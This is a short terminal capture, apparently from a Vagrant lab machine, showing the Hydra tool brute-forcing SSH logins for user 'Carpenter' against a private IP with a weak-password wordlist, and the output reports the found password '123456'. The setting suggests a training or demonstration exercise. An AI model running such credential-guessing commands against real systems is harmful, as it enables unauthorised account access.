 vagrant@bullseye:~$ hydra -l Carpenter -P worst_passwords.txt 10.233.103.51 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-05 03:50:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
 reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:1/p:100), ~7 tries
per task
[DATA] attacking ssh://10.233.103.51:22/
[22][ssh] host: 10.233.103.51   login: Carpenter   password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-05 03:50:22
vagrant@bullseye:~$